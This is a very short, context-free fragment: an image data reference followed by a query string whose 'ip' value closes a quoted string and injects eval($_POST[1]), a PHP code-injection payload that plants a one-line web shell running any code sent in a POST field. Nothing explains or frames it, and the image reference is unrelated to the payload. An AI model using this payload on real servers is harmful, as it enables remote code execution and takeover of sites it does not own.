 v=0&ip=+11111111111";eval($_POST[1]);//